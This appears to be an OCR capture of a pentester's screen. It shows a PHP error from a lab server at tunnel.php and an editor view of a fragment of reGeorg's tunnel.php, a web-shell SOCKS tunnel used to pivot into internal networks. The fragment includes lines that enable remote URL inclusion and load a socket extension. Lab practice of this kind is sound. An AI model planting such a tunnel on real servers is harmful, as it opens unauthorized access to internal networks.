 192.168.222.129:8000/tunnel.php
xiaoming · 语雀 GitHub gitee src 大牛 信息收集 前端模块 靶子 好文 网络原理
Fatal error: Call to undefined function dl() in /var/www/html/tunnel.php on line 30
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) tunnel.ph
tunnel.php
D: > tools > 端口转发 > reGeorg-master > reGeorg-master > tunnel.php
17 reGeorg assume no liability or responsibility for any
18 misuse or damage caused by this program.
19
20 If you find reGeorge on one of your servers you should
21 consider the server compromised and likely further compromise
22 to exist within your internal network.
23
24 For more information, see:
25 https://github.com/sensepost/reGeorg
26 */
27
28 ini_set("allow_url_fopen", true);
29 ini_set("allow_url_include", true);
30 dl("php_sockets.dll");
31
32 if( !function_exists('apache_request_headers') ) {
33 function apache_request_headers() {
34 $arh = array();
35 $rx_http = '/\AHTTP_/';
36
37 foreach($_SERVER as $key => $val) {